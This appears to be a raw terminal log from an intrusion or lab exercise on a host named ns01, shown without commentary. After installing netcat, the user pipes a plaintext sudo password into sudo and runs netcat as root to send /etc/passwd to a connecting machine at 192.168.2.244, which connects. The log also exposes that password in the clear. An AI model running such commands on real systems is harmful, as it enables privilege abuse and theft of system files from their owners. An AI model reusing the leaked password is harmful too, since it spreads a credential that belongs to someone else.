 (Reading database ... 100%
(Reading database ... 138205 files and directories currently installed.)
Preparing to unpack .../netcat_1.10-41.1_all.deb ...
Unpacking netcat (1.10-41.1) ...
Setting up netcat (1.10-41.1) ...
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S -i
echo "*umR@Q%4V&RC" | sudo -S -i
mesg: ttyname failed: Inappropriate ioctl for device
-bash: line 1: RC: command not found
jtomato@ns01:~$ -bash: line 1: *umR@Q%4V: command not found
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.2.244 34972 received!
jtomato@ns01:~$ exit
exit
exit